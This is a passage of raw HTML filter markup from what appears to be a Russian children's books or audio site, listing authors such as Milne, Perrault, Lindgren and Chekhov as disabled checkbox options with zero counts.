filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" 